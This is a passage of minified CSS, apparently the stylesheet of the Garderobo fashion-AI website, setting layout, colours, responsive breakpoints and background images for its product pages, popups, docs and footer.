98.05%,#bf75f9 98.05%)}.gb-modal-look__item{position:relative;padding-left:25px;color:#fff}.gb-achievements-modal-look__item-text{color:#fff}.gb-model-look-numbers{background:linear-gradient(243.84deg,#242e59 9.67%,#9671c7 115.38%)}.gb-model-look{color:#fff}.gb-total-look-subinfo-title.blue2-bg{background-color:#b6caeb}.gb-model-look-subinfo-title.pink-bg{background-color:#ffa3e5}.gb-model-look-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/model-look/modal-look-botton-bg.jpg) center/cover no-repeat}.gb-model-look-fashiom-business-inner{justify-content:flex-start;column-gap:20px}.gb-model-look-fashiom-business-btn{margin-top:50px}.gb-total-look-product-item{padding-inline:8px}.gp-total-look-benefits-img .gb-number-phone-mobile-image{display:none}.gb-qr-images-desktop{max-width:712px;margin-inline:auto;margin-bottom:100px}.gb-qr-look-watermark{background-image:linear-gradient(180deg,rgba(112,207,151,.2) 0%,rgba(239,235,232,.2) 56.53%)}.gb-qr-look-text-title{color:#ffa3e5}.gb-qr-look-text-desc{font-family:'Inter';font-size:clamp(14px,1.8vw,18px);line-height:25.2px}.gb-qr-look-numbers{background:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/qr2look/qr2-numbers-bg.png) center/cover no-repeat}.gb-qr-look__item{position:relative;padding-left:25px}.gb-qr-look__item-separator{background-color:#ffa3e5}.dark-green-check-bg{background-color:#70cf97}.orange-check-bg{background-color:var(--gb-back-orange)}.gb-qr-look-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/qr2look/qr-bottom-bg.jpg) center/cover no-repeat}.gb-familook-top{position:relative}.gb-familook-top:before{content:"";position:absolute;top:50%;left:0;width:100%;height:101px;max-height:100px;background:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/familook/fl-top-bg-text.webp) center/contain no-repeat;border-top:1px solid #70cf97;border-bottom:1px solid #70cf97;box-sizing:border-box}.gb-familook-images-desktop{max-width:1100px;width:100%;margin-inline:auto;margin-block-end:104px}.gb-familook-watermark{background-image:linear-gradient(180deg,rgba(88,166,210,.2) 0%,rgba(239,235,232,.2) 56.53%)}.gb-familook-text-title{color:#2884ff}.gb-merchandise-survey{width:50%;margin:0 auto}.gb-merchandise-survey .gb-popup__field-group>p>*,.gb-merchandise-survey input[type=text],.gb-merchandise-survey input[type=email]{width:100%}.gb-merchandise-survey h2{font-size:32px;color:#000}.gb-merchandise-survey h3{font-size:24px}.fl-numbers-phone-image-wrap{width:50%}.fl-numbers-phone-image{max-width:280px;margin-left:auto}.gb-fllook-numbers{padding-block:96px}.gb-fllook__item-separator{background-color:#6df1d1}.dark-turquoise-check-bg{background-color:#6df1d1}.gb-fllook-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/familook/fl-bottom-bg.jpg) 0 70%/cover no-repeat}.gb-fllook-fashiom-business-inner{justify-content:space-between;column-gap:20px}.gb-fllook-numbers{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/familook/fl-numbers-bg.jpg) center/cover no-repeat}.gb-ai-images-desktop{padding-block-end:104px}.gb-ai-look-watermark{background-image:linear-gradient(180deg,rgba(255,122,65,.2) 0%,rgba(239,235,232,.2) 56.53%)}.gb-ai-look-text-title{color:#7875f9}.gb-ai-look-numbers{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/inventory-aisisst/ai-numbers-bg.jpg) center/cover no-repeat}.gb-ai-look-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/inventory-aisisst/ai-bottom-bg.jpg) 0 60%/cover no-repeat}.gb-white-fashion,.gb-white-fashion h4{color:#fff}.gb-page-not-found{display:flex;flex-direction:column;flex:1 0 auto;min-height:100%}.gb-page-not-found-title{margin:auto;font-size:48px}.gb-familook-benefits-items-inner{margin-bottom:20px;padding:10px;background-color:rgba(255,255,255,.45)}.gb-familook-benefits-items-inner .gb-numbers-button{margin-bottom:0}.gb-shop-the-model-look-title{font-size:clamp(40px,10vw,100px)}@media screen and (max-width:1400px){.gb-cyber-stalist-text-title{font-size:clamp(20px,2.5vw,40px)}.gb-meet-block__slider .slick-center img,.gb-meet-block__slider_mobile:before{border-radius:50px}}@media screen and (min-width:768px){.gb-top-menu__submenu,.gb-top-menu__submenu_casestudy{display:none}.gb-top-menu__submenu_wrap.expanded a,.gb-top-menu__submenu_casestudy_wrap.expanded a{color:var(--gb-color-violet)}.gb-top-menu__solutions{display:flex;flex-wrap:nowrap;justify-content:space-between}.gb-top-menu__solutions img{max-width:500px;max-height:350px;display:none;opacity:0;position:relative;left:20px;transition:opacity .3s,left .3s}.gb-top-menu__solutions a{padding:10px 20px}.gb-top-menu__submenu__inner .gb-top-menu__link{font-family:Inter;font-size:18px;font-weight:400;line-height:31px;letter-spacing:0em;text-align:left}.gb-top-menu__submenu__inner .gb-top-menu__link.active{font-weight:700;color:var(--gb-color-violet)}.gb-top-menu__btn-dropdown{display:none}.gb-person-block{color:var(--gb-color-black)}.gb-arrow-link{color:var(--gb-color-black)}.gb-person-carousel__nav-link{color:var(--gb-color-black);opacity:1}.gb-person-carousel__nav-btn svg{stroke:var(--gb-color-black)}.gb-person-block__black{padding:80px 0}.gb-popup{border-radius:30px;padding:40px 36px}.gb-popup__btn-close{top:50px;right:50px}.gb-popup__title{font-size:40px;margin-block-end:20px}p{font-size:16px}.gb--mobile{display:none}.gb-block-inner{max-width:768px}.gb-header{position:relative;background-color:transparent}.gb-meet-block{padding-top:0}.gb-meet-block__pic{width:363px;height:493px}.gb-meet__slider-wrapper{width:136px;height:300px;left:98px;top:82px}.gb-meet__slider-item{height:313px !important}.gb-person-block{padding:0 0 68px;background-color:transparent}.gb-person-block__content{margin-bottom:0}.gb-person-block__title{font-size:36px;line-height:50px}.gb-person-block__descr{font-size:20px;line-height:34px}.gb-person-block__carousel{padding:0 45px}.gb-person-carousel__item-title{font-size:56px;margin-top:0;margin-bottom:10px;color:var(--gb-color-black)}.gb-person-carousel__item-img{width:520px;height:366px;width:calc(100% - 30px);margin:0 0 50px;object-fit:cover;border-radius:26px}.gb-person-carousel__item-subtitle{margin-bottom:15px}.gb-features-block{padding:0}.gb-features-block .gb-block-inner{display:flex;flex-direction:row;gap:0;padding:0}.gb-features-block__pic{align-self:stretch;position:static;transform:none;width:331px;height:unset;flex-shrink:0;background-position:center}.gb-features-block__list{padding:80px 40px}.gb-features__text{font-size:14px}.gb-features__item{margin-bottom:25px}.gb-achievements-block{padding:100px 0 70px}.gb-achievements-block .gb-block-inner{padding:0 35px}.gb-achievements-block__content{align-items:flex-start;text-align:left}.gb-achievements__subtitle{font-size:36px;line-height:45px;margin-bottom:5px}.gb-achievements__text{font-size:36px;line-height:61px}.gb-achievements-block__pic{width:698px;height:520px}.gb-achievements-block .gb-link-button{margin-bottom:70px}.gb-achievements__items{gap:30px 40px}.gb-achievements__item{text-align:left;padding-left:25px;position:relative}.gb-achievements__item-separator{position:absolute;top:6px;left:0;bottom:6px;width:2px;height:unset;margin:0}.gb-achievements-block__pic-shadow{top:60px;height:440px}.gb-numbers-block{padding:70px 0 120px}.gb-numbers-block .gb-block-inner{padding:0 20px;position:relative}.gb-numbers-block__title{margin-bottom:80px}.gb-numbers__items{gap:0 calc(100% - 2*155px)}.gb-numbers__item{margin-bottom:40px}.gb-numbers__slider-block{position:absolute;top:85px;left:50%;transform:translateX(-50%)}.gb-numbers__slider-block:after{width:265px}.gb-numbers__slider-container{width:316px;height:547px;width:395px;height:576px}.gb-numbers__slider-wrapper{top:45px;left:50%;width:230px;height:495px;border-radius:23px;background-color:#fff;transform:translateX(-50%)}.gb-numbers__slider-item{height:490px !important}.gb-reviews-block .gb-block-inner{max-width:100%;padding:0}.gb-reviews-block__title{margin-bottom:20px}.gb-reviews-block__descr{margin-bottom:40px}.gb-reviews-block__item{text-align:left;width:454px;height:291px;padding:50px 20px 32px;margin:30px 15px 0;opacity:.3}.gb-reviews-block__item.slick-current{opacity:1;margin-top:0}.gb-reviews-block__item-text{padding:0 40px 0 0}.gb-reviews-block__item-pic{top:25px;right:35px}.gb-reviews-block .slick-dots{width:300px;margin:-30px auto 0 auto}.gb-demo-block{padding-top:60px}.gb-demo-block .gb-block-inner{padding:0 36px}.gb-demo-block__content{display:flex;flex-direction:row-reverse;gap:55px;align-items:flex-start}.gb-demo-block__texts{margin-top:20px;text-align:left}.gb-demo-block__title{text-align:left}.gb-demo-block__descr{margin-bottom:50px;font-size:14px}.gb-footer .gb-block-inner{padding:65px 50px 30px 35px}.gb-footer__logo-img{width:262px;height:47px}.gb-footer__main-info{display:flex;justify-content:space-between;gap:20px}.gb-footer__text{text-align:left;font-size:12px;line-height:20px;margin-left:0}.gb-footer__pages{gap:0 30px}.gb-footer__pages-header{font-size:14px;line-height:37px}.gb-footer__pages-link{font-size:14px;line-height:37px}.gb-footer__pages-social-block{flex-direction:column-reverse}.gb-footer__socials{margin-bottom:0;justify-content:flex-end;transform:translateY(50%)}}@media screen and (min-width:1200px){.gb--desktop{display:block}.gb-block-inner{max-width:1200px}.gb-features-block{padding:0 40px}.gb-person-carousel__nav-link{color:var(--gb-color-black);opacity:1}.gb-person-carousel__nav-btn{stroke:var(--gb-color-black)}.gb-footer__address{max-width:185px;margin-block-end:30px}.gb-meet-block__rect{width:340px;right:50px}.gb-meet-block__title{font-size:50px;line-height:61px;margin-bottom:15px}.gb-meet-block__title span{font-size:50px;line-height:61px}.gb-meet-block__pic{right:10px;width:532px;height:723px}.gb-meet__slider-wrapper{width:196px;height:468px;left:144px;top:120px;border-radius:30px}.gb-meet__slider-item{height:459px !important}.gb-person-block .gb-block-inner{padding:100px 40px 0}.gb-person-block__content.gb-block-inner{padding:60px 40px}.gb-person-block__title{font-size:50px;line-height:60px;margin-bottom:25px;max-width:600px;text-align:left}.gb-person-block__descr{text-align:left;max-width:720px}.gb-person-block__carousel{padding:0}.gb-person-carousel__item-descr{padding-right:100px;margin-bottom:20px;color:var(--gb-color-black)}.gb-features-block__pic{width:400px}.gb-features-block__list{padding:40px 0 40px 90px}.gb-features__item{gap:36px;margin-bottom:42px}.gb-features__title{font-size:20px}.gb-features__text{font-size:16px}.gb-features__icon{width:60px;height:60px}.gb-features__icon svg{width:35px;height:auto}.gb-achievements-block{padding:80px 40px}.gb-achievements-block .gb-block-inner{display:flex;flex-direction:row-reverse;gap:57px;padding:0}.gb-achievements-block__pic{width:540px;height:400px}.gb-achievements__subtitle-2{font-weight:700;font-size:36px;line-height:44px;margin-bottom:20px}.gb-achievements__text{line-height:27px;font-weight:700;font-size:16px}.gb-achievements__pic-container{margin-top:90px}.gb-achievements-block__pic-shadow{top:50px;height:400px}.gb-numbers-block{padding:60px 40px}.gb-numbers-block__title{font-size:50px;line-height:61px;margin-top:0;margin-bottom:110px}.gb-numbers__items{gap:0 calc(100% - 2*256px)}.gb-numbers__item{width:256px}.gb-numbers__item-title{font-size:50px;line-height:61px;margin-bottom:18px}.gb-numbers__item-text{font-size:16px;line-height:27px}.gb-reviews-block__title{font-size:50px;line-height:61px;margin-bottom:18px}.gb-reviews-block__descr{font-size:16px;line-height:27px;margin-bottom:60px}.gb-reviews-block__item{width:555px;height:350px;padding:65px 50px 40px;margin:30px 30px 0}.gb-reviews-block__item-text,.gb-reviews-block__item-text *{font-size:20px;line-height:34px}.gb-reviews-block__item-pic{top:44px;right:44px}.gb-demo-block{padding:80px 0}.gb-demo-block .gb-block-inner{padding:0 40px}.gb-demo-block__content{gap:80px}.gb-demo-block__pics{width:508px;height:606px;padding-top:83px;overflow:visible}.gb-demo-block__pics-back{border-radius:260px 269px 25px 25px}.gb-demo-block__pics-title{font-size:20px}.gb-demo-block__texts{margin-top:120px;padding-left:30px}.gb-demo-block__title{font-size:50px;line-height:61px;margin-bottom:15px}.gb-demo-block__descr{font-size:16px;line-height:27px;margin-bottom:25px;max-width:unset}.gb-demo-block__pretitle{font-size:16px;line-height:27px;margin-bottom:10px}.gb-demo__img-before{top:400px;left:-50px;width:320px;height:auto}.gb-demo__img-after{top:420px;right:-50px;width:380px;height:auto}.gb-demo__img-before--animate{transform:translateY(-380px)}.gb-demo__img-after--animate{transform:translateY(-310px)}.gb-footer .gb-block-inner{padding:84px 30px 30px 150px}.gb-footer__logo-img{width:325px;height:57px}.gb-footer__text{font-size:14px;line-height:23px;max-width:314px}.gb-footer__pages-header,.gb-footer__pages-link{font-size:16px;line-height:40px}.gb-footer__btn-up{top:90px;right:60px;bottom:unset;width:90px;height:90px}.gb-footer__btn-up svg{width:27px;height:22px}.gb-header .gb-block-inner{padding:18px 30px 10px 40px}.gb-top-menu__menu-item{display:block}.gb-top-menu__logo-img{width:200px;height:30px}.gb-top-menu__menu-item--logo{margin-right:40px}.gb-top-menu__btn-demo{font-size:16px;height:45px;position:relative;right:-15px}}.gb-tablet-show{display:none}.gb-object-fit-cover img{width:100%;height:100%;object-fit:cover}@media screen and (max-width:1200px){.gb-model-look-get-the-model-look{width:50%;margin-left:20px}.gb-home-top-slider__item img{border-radius:20px}.gb-cyber-stalist-fashion-text{width:36%}.gb-cyber-stylist-fashion-mobile{width:24%}.gp-total-look-benefits-img img{max-width:420px}.gb-total-look-numbers-slide-wrap{top:156px;left:60px;width:190px}.gb-total-look-choose{padding-block:100px}.gb-total-look-fashiom-business-text{width:36%}.gb-total-look-fashiom-business-text h4{font-size:30px}.gb-total-look-fashiom-business-phone-img{max-width:250px;width:37%}.gb-model-look-text-title{max-width:400px}}@media screen and (max-width:992px){.gp-total-look-benefits-img img{max-width:280px}.gb-tablet-hide{display:none}.gb-tablet-show{display:block}.gb-cyber-stalist-container,.gb-cyber-stalist-fashion-inner{padding-inline:30px}.gb-cyber-stalist-images-mobile{right:20px}.gb-cyber-stalist-benefits-title{text-align:center}.gb-cyber-stylist-solution{margin-block-end:40px}.gb-cyber-stalist-benefits-desc{text-align:center}.gb-cyber-stalist-block{grid-template-rows:1fr 1fr;grid-template-columns:1fr}.gb-cyber-stalist-text,.gb-cyber-stalist-image-bg-color{order:0;padding:30px}.gb-cyber-stalist-text-inner{max-width:580px;width:100%}.gb-cyber-stalist-action-info{flex-direction:column;row-gap:40px}.gb-cyber-stalist-fashion-text{max-width:534px}.gb-cyber-stalist-action-subinfo:last-child .gb-cyber-stalist-action-subinfo-title{padding-inline-start:0}.gb-cyber-stalist-action-subinfo-list{max-width:100%;padding-block-start:48px}.gb-cyber-stalist-fashion-inner{flex-direction:column;align-items:flex-start;background-position:right 0 bottom;background-size:55%}.gb-cyber-stalist-action-subinfo:last-child{padding-block-start:40px;border-top:1px solid #efebe8}.gb-cyber-stalist-fashion-text{width:initial}.gb-cyber-stylist-fashion-mobile{width:initial}.gb-cyber-stalist-action-subinfo:last-child .gb-cyber-stalist-action-subinfo-list{padding-inline-start:16px;border-left:none}.gb-cyber-stalist-fashion{padding-block-start:60px}.gb-cyber-stalist-fashion-inner{padding-block-end:60px}.gb-cyber-stalist-get-started{padding-block:90px}.gb-cyber-stalist-action{padding-block:56px}.gb-total-look-numbers-slide-wrap{top:90px;left:38px;width:128px}.gb-total-look-fashiom-business-text p{margin-top:20px}.gb-total-look-fashiom-business-text p:nth-of-type(2){margin-top:0}.gb-model-look-fashiom-business-btn{margin-top:20px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img){padding-inline-start:45px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img) img{max-width:260px}.gb-cyber-stylist-numbers-slide-wrap{top:180px;left:64px;width:224px}.gb-familook-top:before{height:60px}}@media screen and (max-width:768px){.gb-merchandise-survey{padding:20px !important;width:calc(100% - 40px)}.gb-model-look-get-the-model-look{width:60%}.gb-meet-block__slider .slick-center img,.gb-meet-block__slider_mobile:before{border-radius:60px}.gb-total-look-phone-slider{align-self:flex-end}.gp-total-look-benefits-img img{max-width:240px}.gb-meet-block__slider .slick-initialized .slick-slide img{max-height:56vh}.gb-model-look-images-wrap:before{top:20%;right:28px;width:60px;height:60px}.gb-model-look-images-mobile{max-height:340px;border-width:5px;border-radius:35px}.gb-cyber-stalist-watermark{top:10px;left:0;bottom:initial}.gb-top-menu__btn-demo{display:none}.gb-cyber-stalist-block-wrap{margin-block-end:90px}.gb-footer__pages-social-block{margin-right:0}.overflow{overflow:hidden}.gb-top-menu__btn-dropdown{display:block}.gb-top-menu__menu-item:not(.gb-top-menu__menu-item--logo){display:none}.gb-header__mobile-menu.opened{display:block;overflow:scroll}.gb-meet-block__slider{padding-inline:0}.gb-header__mobile-menu-inner{max-width:360px}.gb-total-look-numbers-slide-wrap{top:94px;left:34px;width:110px}.gb-total-look-phone-slider{width:70%}.gb-cyber-stalist-benefits-desc{margin-block-end:60px}.gb-cyber-stalist__item{font-size:18px}.gb-achievements__item-title{line-height:60px;margin-block-end:0}.gb-achievements__item-text{font-size:16px}.gb-cyber-stalist-fashion-text{width:initial}.gb-cyber-stylist-fashion-mobile{width:50%}.gp-total-look-benefits-img{max-width:300px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img){width:70%}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img):before{height:calc(100% - 80px)}.gb-total-look-choose-info{flex-direction:column}.gb-total-look-choose-subinfo{max-width:100%;width:100%}.gb-total-look-subinfo-title{margin-block-end:20px}.gb-meet-block__texts{margin-block-end:0}.gb-meet-block__content{padding:0 0 40px}.gb-model-look-fashiom-business-inner{flex-direction:column;align-items:flex-start}.gb-model-look-fashiom-business{align-items:flex-start;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/model-look/modal-look-botton-mobile-bg.jpg) center/cover no-repeat}.gb-total-look-fashiom-business-text h4,.gb-total-look-fashiom-business-text p{max-width:320px}.gb-total-look-fashiom-business-inner{flex-wrap:wrap;align-items:flex-start}.gb-total-look-fashiom-business-text{max-width:100%;width:100%}.gb-total-look-fashiom-business-phone-img,.gb-fllook-fashiom-business-phone-img{max-width:200px;width:100%}.gb-achievements-block{padding:40px 0 40px}.gb-numbers-block__title,.gb-reviews-block__title,.gb-demo-block__title{margin-top:0;font-size:28px}.gb-person-block{padding:50px 0}.gb-total-look-top{padding-block:50px}.gb-total-look-choose{padding-block:60px}.gb-link-button{gap:8px;height:44px;padding:0 20px;font-size:14px}.gb_button_in_numbers{bottom:10px;left:12%}.gb-total-look-fashiom-business-image{position:absolute;right:10px;bottom:0;width:53%}.gb-cyber-stalist__items{grid-template-columns:1fr}.gb-model-total-look__items{grid-template-columns:1fr 1fr}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img) img{max-width:240px}.gb-cyber-stylist-numbers-slide-wrap{top:170px;left:64px;width:204px}.gb-qr-images-desktop{margin-bottom:50px}.gb-qr-look-fashiom-business{align-items:flex-start;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/qr2look/qr-bottom-mobile-bg.jpg) center/cover no-repeat}.gb-total-look-numbers{padding-block:50px 0}.gb-fllook-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/familook/fl-bottom-mobile-bg.jpg) center/cover no-repeat}.gb-fllook-numbers{padding-block:50px}.gb-ai-look-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/inventory-aisisst/ai-bottom-mobile-bg.jpg) center/cover no-repeat}.gb-fllook-numbers{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/familook/fl-tablet-bg.jpg) center/cover no-repeat}}@media screen and (max-width:660px){.gp-total-look-benefits-img{max-width:300px}.gp-model-look-benefits-img{max-width:100%}.gp-total-look-benefits-img img{max-width:100%}.gb-total-look-phone-slider{width:100%}.gp-total-look-benefits-img{margin-inline:auto}.gb-model-total-look-benefits-items{flex-direction:column}.gb-total-look-numbers-slide-wrap{top:86px;left:94px;width:111px}.gb-cyber-stylist-numbers-slide-wrap{top:170px;left:62px;width:210px}.gp-total-look-benefits-img .gb-number-phone-desktop-image{display:none}.gp-total-look-benefits-img .gb-number-phone-mobile-image{display:block}.gb-numbers-button{text-align:center}.fl-numbers-phone-image-wrap{margin-right:auto}.mobile-align-left{text-align:left}}@media screen and (max-width:576px){.gb-fllook-numbers{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/familook/fl-numbers-mobile-bg.jpg) center/cover no-repeat}.gb-model-look-images-mobile{max-height:160px;border-width:3px;border-radius:20px}.gb-model-look-images-wrap:before{top:15%;right:14px;width:32px;height:32px}.gb-cyber-stalist__items{gap:15px;margin-bottom:0}.gb-cyber-stalist-text-desc{line-height:24px}.gb-cyber-stalist-text-title br{display:none}.gb-model-total-look__items{grid-template-columns:1fr 1fr;margin-bottom:30px}.gb-cyber-stalist-benefits-desc{margin-block-end:30px}.gb-cyber-stalist-top{padding-block-start:30px;padding-block-end:50px}.gb-total-look-container{padding-inline:30px}.gb-cyber-stalist-image-contain img{object-fit:cover}.gb-model-look-fashiom-business{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/model-look/modal-look-botton-small-mobile-bg.jpg) center/cover no-repeat}.gb-cyber-stalist-block-wrap{margin-block-end:50px}.gb-cyber-stylist-numbers{padding-block-end:80px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img){width:80%;padding-inline-start:20px}.gb-achievements__item-title{margin:0;font-size:25px;line-height:42px}.gb-achievements__item-text{font-size:12px;line-height:18px}.gb-cyber-stalist__item{padding-left:18px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img) img{max-width:190px}.gb-cyber-stylist-numbers-slide-wrap{top:112px;left:30px;width:214px}.gb-familook-images-desktop,.gb-qr-images-desktop{margin-bottom:60px}.gb-familook-top:before{top:63%;height:38px}.gb-cyber-stalist-description{margin-block-end:30px}}@media screen and (max-width:420px){.gb-person-block__title,.gb-person-block__descr{text-align:left}.gb-total-look-watermark{left:0}.gb-cyber-stalist-images-wrap,.gb-model-look-images-wrap,.gb-ai-images-desktop{padding-block-end:60px}.gb-popup{padding:20px;border-radius:0}.gb-popup__title{font-size:24px}.gb-popup__btn-close{top:15px;right:15px}.gb-popup__field-group>p{flex-direction:column;row-gap:10px}.gb-popup__field-group>p>span{width:100%}.gb-person-carousel__item{padding-inline:10px}.gb-cyber-stalist-action-subinfo-list li{font-size:12px}.gb-cyber-stalist-get-started-title{padding-inline:30px}.gb-cyber-stalist-fashion-desc{font-size:14px}.gb-cyber-stylist-fashion-mobile{width:60%}.gb-cyber-stalist-fashion-inner{background-position:right -115% bottom;background-size:85%}.gb-total-look-product{padding-block:20px}.gb-meet-block__slider_mobile_bg,.gb-meet-block__slider_mobile{width:68%;height:570px}.gb-meet-block__slider_mobile img{max-height:100%;max-width:100%}.gb-meet-block__title{font-size:24px}.gb-meet-block__title span{font-size:22px}.gb-meet-block__desc{font-size:14px}.gb-meet-block__slider .slick-track{padding-block:55px 30px}.gb-meet-block__slider .slick-slide img{margin-top:25px;transform:scale(1)}.gb-meet-block__slider .slick-initialized .slick-slide{max-width:250px;margin-inline:20px}.gb-meet-block__slider .slick-initialized .slick-slide img{max-height:100%;max-width:100%;margin-inline:0}.gb-meet-block__slider_mobile:before{top:4px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px);box-shadow:10px 10px 40px rgba(0,0,0,.5);border-radius:42px}.gb-meet-block__slider{height:auto}.gb-home-top-slider__item img{box-shadow:none}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img){width:74%;padding-inline-start:10px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img) img{max-width:150px}.gb-cyber-stylist-numbers-slide-wrap{top:90px;left:20px;width:184px}}@media screen and (max-width:400px){.gb-meet-block__slider_mobile_bg,.gb-meet-block__slider_mobile{width:72%;height:auto}}@media screen and (max-width:375px){.gb-meet-block__slider_mobile_bg,.gb-meet-block__slider_mobile{width:74%}}@media screen and (max-width:360px){.gb-meet-block__slider_mobile_bg,.gb-meet-block__slider_mobile{width:78%}}.gb-docs-content{max-width:900px;margin:70px auto;padding:0 20px;font-size:16px}.gb-docs-content h1{margin-bottom:30px;font-size:50px}.gb-docs-content h2{margin-bottom:14px;font-size:35px}.gb-docs-content h3{margin-bottom:14px;font-size:25px}.gb-docs-content table td,.gb-docs-content table th{border-left:none;border-right:none}.gb-docs-content table th{text-align:left}.gb-docs-content table{margin:20px 0}.gb-docs-content p{margin:0 0 20px;font-size:16px;line-height:26px}.gb-docs-content li{margin-bottom:6px}.gb-docs-content a{color:var(--gb-color-pink)}@media screen and (max-width:400px){.gb-docs-content{max-width:calc(100% - 40px);margin-top:30px}.gb-docs-content p{font-size:16px}.gb-docs-content h1{font-size:40px}.gb-docs-content h2{font-size:30px}.gb-docs-content h3{font-size:20px}}.gb-header{background-color:#fff;padding-bottom:8px}.qb-qr2look__how-works{padding:64px;margin-bottom:64px;padding-top:0;background:#ffebf9 url(//garderobo.ai/wp-content/themes/garderobo/assets/images/qr2look/star-bottom-left.svg) no-repeat bottom left}.qb-qr2look__how-works:before{content:url(//garderobo.ai/wp-content/themes/garderobo/assets/images/qr2look/star-top-right.svg);position:absolute;right:0}.qb-qr2look__how-works h2{font-family:Inter;font-size:48px;font-weight:700;line-height:58px;letter-spacing:0em;text-align:center;margin-bottom:64px;padding-top:64px}.qb-qr2look__how-works-card-icons img{width:64px;height:64px;margin-bottom:16px}.qb-qr2look__how-works_line{width:100%;display:flex;min-height:50px}.qb-qr2look__how-works_scheme{display:flex;flex-wrap:wrap}.qb-qr2look__how-works-col-1{width:calc(50% - 60px);height:100%}.qb-qr2look__how-works-col-1 .qb-qr2look__how-works-card{float:right;text-align:right}.qb-qr2look__how-works-col-2{width:60px;height:100%}.qb-qr2look__how-works-col-3{width:60px;height:100%;border-left:2px solid #4a4a4a}.qb-qr2look__how-works-col-4{width:calc(50% - 60px);height:100%}.qb-qr2look__how-works-card{background:linear-gradient(179.6deg,#ffebf9 .34%,#f9f9f9 143.92%);border-radius:24px;display:flex;height:100%;width:370px;padding:16px;gap:16px;max-width:100%}.qb-qr2look__how-works-card-short{width:274px}.qb-qr2look__how-works-card h3{font-family:Inter;font-size:18px;font-weight:700;line-height:25px;margin-bottom:8px}.qb-qr2look__how-works-card p{font-family:Inter;font-size:16px;font-weight:400;line-height:25px;margin-bottom:0}.qb-qr2look__how-works-col-2 .qb-qr2look__line{float:right}.qb-qr2look__line{width:60%;border-top:2px solid #4a4a4a;margin-top:30px}.offline-card,.online-card{font-family:Merriweather;font-size:14px;font-style:italic;font-weight:700;line-height:25px;letter-spacing:0em;padding:4px 6px;border-radius:8px}.offline-card{background:#e2ecfa;color:#222}.online-card{background:#ffa3e5;color:#fff}.qb-qr2look__how-works-col-3 img{width:34px;height:34px;margin-top:-18px;margin-left:-18px}@media screen and (min-width:460px){.hide-on-desktop{display:none}}@media screen and (max-width:768px){.qb-qr2look__how-works .gb-cyber-stalist-container{padding:0}.qb-qr2look__how-works{padding-inline:32px}}@media screen and (max-width:460px){.qb-qr2look__how-works-col-1{display:none}.qb-qr2look__how-works-col-2{display:none}.qb-qr2look__how-works-col-4{width:calc(100% - 60px);padding-bottom:32px}h2{font-size:30px}}.gb-model-look__about{background:#fff}.centered{text-align:center}.gb-font-animated{padding:0 3px}.content-container{position:relative;max-width:1100px;width:calc(100vw - 130px);margin-inline:auto;height:100%}.gb-model-look__about{padding:84px 40px}.gb-model-look__about p{font-family:Inter;font-weight:400;size:18px;line-height:24px;color:#4a4a4a;margin-bottom:16px}.gb-model-look__about h2{font-family:Inter;font-size:44px;font-weight:700;line-height:58px;letter-spacing:0em;margin-bottom:16px}.gb-model-look__about-content{display:flex;flex-wrap:nowrap;justify-content:center;width:100%;gap:16px;margin-top:40px}.gb-model-look__about-content p{font-size:16px;line-height:28px}.gb-model-look__about-content-col{flex:1;display:flex;flex-direction:column;gap:8px}.gb-model-look__about-content-col-images{border-radius:8px;padding:8px;background:#f2f2f2}.gb-model-look__about-content-col-images img{border-radius:8px}.gb-model-look__about-content-col-images-description{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;background:#e2ecfa;border-radius:8px;font-family:Merriweather;font-size:14px;font-style:italic;font-weight:700;line-height:18px;text-align:center;color:#222;position:relative;padding-left:60px;padding-right:10px}.gb-model-look__about-content-col-1 .gb-model-look__about-content-col-images-description:before{content:"1"}.gb-model-look__about-content-col-2 .gb-model-look__about-content-col-images-description:before{content:"2"}.gb-model-look__about-content-col-3 .gb-model-look__about-content-col-images-description:before{content:"3"}.gb-model-look__about-content-col-images-description:before{width:54px;height:44px;background:#ffa3e5;border-radius:27px;position:absolute;left:8px;top:-10px;font-family:Merriweather;font-size:32px;font-style:italic;font-weight:700;line-height:26px;letter-spacing:0em;text-align:left;text-align:center;padding-top:10px}.gb-model-look__about-content-col-images-wrapper{background:#fff;border-radius:24px;display:flex}@media screen and (max-width:460px){.gb-model-look__about h2{font-size:26px;line-height:30px}.gb-model-look__about h3{font-size:18px;line-height:23px;text-align:center}.gb-model-look__about .content-container{padding:0;margin:0;width:100%}.gb-model-look__about-content{margin-top:40px;flex-wrap:wrap}.gb-model-look__about-content-col-right{gap:8px}.gb-model-look__about-content-col-images{padding:8px}.gb-model-look__about-content-col{flex:unset}}#label-field-purpose{font-weight:500;display:block;margin-bottom:-16px}#form-field-purpose{margin-bottom:14px}#form-field-purpose .wpcf7-list-item{margin:0;width:100%}#form-field-purpose .wpcf7-list-item.first label{font-weight:900}
